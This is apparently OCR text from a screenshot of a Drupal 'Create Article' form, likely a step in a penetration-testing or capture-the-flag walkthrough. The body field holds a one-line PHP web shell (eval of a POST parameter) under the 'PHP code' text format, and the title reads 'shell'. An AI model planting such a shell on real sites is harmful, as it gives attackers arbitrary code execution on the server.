 Create Article
Drupal Site
Home » Add content
Title *
shell
Tags
Enter a comma-separated list of words to describe your content.
Body (Edit summary)
<?php @eval($_POST["x"]);?>
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.
Image
选择文件 未选择任何文件 Upload
Upload an image to go with this article.
Files must be less than 2 MB.
Allowed file types: png gif jpg jpeg.